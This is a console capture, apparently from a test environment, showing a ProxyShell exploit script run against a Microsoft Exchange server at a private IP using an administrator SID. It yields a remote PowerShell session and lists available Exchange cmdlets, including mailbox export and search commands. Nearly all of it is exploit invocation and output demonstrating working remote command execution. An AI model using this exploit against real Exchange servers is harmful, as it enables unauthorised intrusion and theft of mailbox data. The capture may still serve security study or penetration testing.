 C:\Users\test\Desktop\VulnTools\Exchange\ProxyShell>python proxyshellwithsid.py -u 10.0.102.210 -s S-1-5-21-3005828558-642831567-1133831210-500
Token:
PS> get-command
127.0.0.1 - - [21/May/2024 15:46:32] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:33] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:37] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 15:46:39] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Get-Command
Get-Help
Get-Mailbox
Get-MailboxExportRequest
Get-MailboxExportRequestStatistics
Get-MailboxImportRequest
Get-MailboxImportRequestStatistics
Get-Notification
Get-RecoverableItems
Get-UnifiedAuditSetting
New-MailboxExportRequest
New-MailboxImportRequest
Remove-MailboxExportRequest
Remove-MailboxImportRequest
Restore-RecoverableItems
Resume-MailboxExportRequest
Resume-MailboxImportRequest
Search-Mailbox
Set-ADServerSettings
Set-MailboxExportRequest
Set-MailboxImportRequest
Set-Notification
Set-UnifiedAuditSetting
Start-AuditAssistant
Suspend-MailboxExportRequest
Suspend-MailboxImportRequest
Write-AdminAuditLog
Exit-PSSession
Get-FormatData
Measure-Object
Out-Default
Select-Object
ERROR:
PS>